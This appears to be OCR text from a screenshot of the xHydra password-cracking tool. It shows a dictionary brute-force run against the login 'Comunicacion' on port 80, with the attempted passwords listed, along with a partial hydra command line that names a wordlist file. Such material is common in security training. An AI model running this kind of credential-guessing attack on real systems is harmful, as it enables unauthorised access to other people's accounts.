 xHydra
Quit
Target Passwords Tuning Specific Start
- login "Comunicacion" - pass "Comunicacinz" - 364 of 805 [child 12]
- login "Comunicacion" - pass "Comunicacioa" - 365 of 805 [child 3]
ies in 00:12h, 311 todo in 00:11h, 16 active
- login "Comunicacion" - pass "Comunicaciob" - 366 of 805 [child 5]
- login "Comunicacion" - pass "Comunicacioc" - 367 of 805 [child 13]
- login "Comunicacion" - pass "Comunicaciod" - 368 of 805 [child 9]
- login "Comunicacion" - pass "Comunicacioe" - 369 of 805 [child 2]
- login "Comunicacion" - pass "Comunicaciof" - 370 of 805 [child 8]
- login "Comunicacion" - pass "Comunicaciog" - 371 of 805 [child 7]
- login "Comunicacion" - pass "Comunicacioh" - 372 of 805 [child 15]
- login "Comunicacion" - pass "Comunicacioi" - 373 of 805 [child 14]
- login "Comunicacion" - pass "Comunicacioj" - 374 of 805 [child 4]
- login "Comunicacion" - pass "Comunicaciok" - 375 of 805 [child 1]
- login "Comunicacion" - pass "Comunicaciol" - 376 of 805 [child 10]
- login "Comunicacion" - pass "Comunicaciom" - 377 of 805 [child 12]
- login "Comunicacion" - pass "Comunicacion" - 378 of 805 [child 6]
- login "Comunicacion" - pass "Comunicacioo" - 379 of 805 [child 0]
- login "Comunicacion" - pass "Comunicaciop" - 380 of 805 [child 3]
- login "Comunicacion" - pass "Comunicacioq" - 381 of 805 [child 11]
- login "Comunicacion" - pass "Comunicacior" - 382 of 805 [child 5]
- login "Comunicacion" - pass "Comunicacios" - 383 of 805 [child 9]
Start Stop Save Output Clear Output
hydra -s 80 -v -V -l Comunicacion -P /root/Documents/dictionary.txt -...